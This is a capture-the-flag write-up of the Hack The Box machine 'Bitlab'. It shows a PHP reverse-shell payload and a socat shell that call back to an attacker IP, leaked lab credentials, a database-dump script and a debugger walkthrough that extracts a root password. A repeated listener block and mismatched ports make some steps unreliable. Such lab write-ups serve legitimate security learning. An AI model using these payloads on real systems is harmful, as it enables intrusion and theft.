
Hey nullers,
Another medium Linux Box let’s see how this one goes.
The portscan shows SSH and HTTP ports open along with entries from robots.txt indicating this is a GitLab service.
root@kali:~/htb/bitlab# nmap -sC -sV -T4 10.10.10.114
Starting Nmap 7.80 ( https://nmap.org )  at 2019-09-11 09:30 EDT
Nmap scan report for bitlab.htb (10.10.10.114)
Host is up (0.22s latency).
Not shown 998 filtered ports
PORT  STATE SERVICE VERSION
22/tcp open ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol  2.0)
| ssh-hostkey:
|   2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA)
|   256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA)
|_  256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519)
80/tcp open  http    nginx
| http-robots.txt: 55 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://bitlab.htb/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.56 seconds
root@kali:~/Desktop/HTB/boxes/bitlab#
Time to go and check the website.

I already knew there was a GitLab server here. I’ll follow up with Nikto and dirb scans to see what’s what.

There’s a bunch of stuff in robots.txt so that’s interesting.

Looking around I found a user “clave” which may be useful. Time to go back to scanning.
Looking around a bit more I found a /help page on the site that had an interesting link to “Gitlab Login” which when I clicked on it did nothing. However when I moused over this I found some interesting things.

There seems to be some javascript here but it doesn’t run. I see some special characters in there so I’ll try decoding. Nothing seemed to work with the whole string but with some more searching I found https://beautifier.io/ which makes things easier to read.
javascript: (function() {


    var _0x4b18 = ["\x76\x61\x6C\x75\x65", "\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\x63\x6C\x61\x76\x65", "\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64", "\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];


    document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]] = _0x4b18[3];    document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]] = _0x4b18[5];


})()
Now I can see some chunks of stuff with \x76 etc. That looks like hex maybe? I’m not sure so I played around with BurpSuite for a bit. I ended up taking each bit of my “hex” and decoding it as ASCII hex.

Looks like nothing? Unless you take the out put \xc\xl\xa\xv\xe and remove the \x and you get… clave. Interesting. I’ll do some more and see where we end up.
javascript: (function() {


    var _0x4b18 = ["value", "user_login", "getElementById", "clave", "user_password", "11des0081x"];


    document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]] = _0x4b18[3];
    document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]] = _0x4b18[5];


})()
Now that looks promising. Back to the gitlab login to use these credentials and see what we get.
Now I’m logged in as the developer clave!


It seems that I should be able to add a file via Git and then get what I need from here, but I’ll have to google some to find what I need. Looking at the Administrator Profile project a bit more closely I found that index.php there is the clave profile page from above. Knowing that I can add my own php page to the project I should be able to find it and navigate to it to get a shell. Let’s find out.
<?php echo exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.173/4449 0>&1'");?>
After creating this file and merging it into the project, I can navigate to it under the /profile directory and get a shell back.
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.114] 44340
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/bitlab# stty raw -echo
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337

www-data@bitlab:/var/www/html/profile$ export TERM=screen
www-data@bitlab:/var/www/html/profile$
Success! Now I have a limited shell. Let’s see what I can do.
Running my favorite sudo -l command to list what I can run elevated I see the following.
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.114] 44340
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/bitlab# stty raw -echo
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337

www-data@bitlab:/var/www/html/profile$ export TERM=screen
www-data@bitlab:/var/www/html/profile$ sudo -l
Matching Defaults entries for www-data on bitlab:
    env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on bitlab:
    (root) NO-PASSWD: /usr/bin/git pull
www-data@bitlab:/var/www/html/profile$
Git pull huh? That’s weird and I’ve never seen that before, back to researching.
/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.15.173:5550 - I could use this to get a fully interactive shell which gives me a bit of room to breathe. Caught this with socat file:`tty`,raw,echo=0 tcp-listen:5550 on my attacker machine.
After some additional work it turns out that this socat binary must have been put there by another tester… in hindsight this makes sense given the /tmp directory. When the machine was reset I lost that method. I could put it back, but let’s check other methods first. It was neat to use it and learn that new bit of knowledge.
I went back to web enumeration with my recovered credentials and found the /snippets directory. Going to this part of the site I found this code.
Which looks like a connection to a database. I wonder if I can get the information to come back in a php page?
Eventually I got to this code:
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
$arr = pg_fetch_all($result);
var_dump($arr);
?>
Which dumps some interesting data. But not a whole lot… bleh.
array(1) { [0]=> array(3) { ["id"]=> string(1) "1" ["username"]=> string(5) "clave" ["password"]=> string(22) "c3NoLXN0cjBuZy1wQHNz==" } }
I’ll try this on my other open port (22: ssh) and what do ya know? Success!
That gets us some access via SSH… and probably a user flag.
Now back to enumeration and looking around as a user level access to this box.
Looking some more at RemoteConnection.exe and there needs to be some reverse engineering to figure out root through this program according to the forums, but I’m an absolute n00b when it comes to reversing, so this will be interesting. It seems that this program automates some sort of remote connection into what I am guessing is this system. It isn’t uncommon for administrators to make a program to streamline their connection to administer a server. I have definitely seen that before. The question is how to get to this information.
I read reverse engineering articles every week for literally a MONTH since I’m really not good at reversing at all. But here is the process that worked for me.
-
Right click on CPU - main thread → Search for → All referenced text strings
-
Set breakpoints on
1. 004014B1 | PUSH RemoteCo.0040324C | ASCII “string too long” 2. 00401565 | MOV EAX,RemoteCo.00403188 | ASCII "XRIBG0UCDh0HJRcIBh8EEk8aBwdQTAIERVIwFEQ4SDghJUsHJTw1TytWFkwPVgQ2RztS" 3. 004015A4 | MOV EAX,RemoteCo.004031D0 | string=ASCII "parse" -
Debug → Restart
-
F9 to run to our first break at the long ASCII string
-
Then F8 (Step Over) until we are past the parse line. It’s not too far past there. Just keep pressing F8 until you get there. Keep an eye on the registers and the bottom right window while you do this. Something interesting should appear.
-
AHA!

-
. Copy that line out to a text file and cut the password out.


0033FE50 00411C58 ASCII "-ssh [email protected] -pw "Qf7]8YSV.wDNF*[7d?j&eD4^""
This article was helpful in figuring out the step over trick. https://resources.infosecinstitute.com/in-depth-seh-exploit-writing-tutorial-using-ollydbg/#gref
Time to test it out and cross our fingers…
And we owned root!
 easy to understand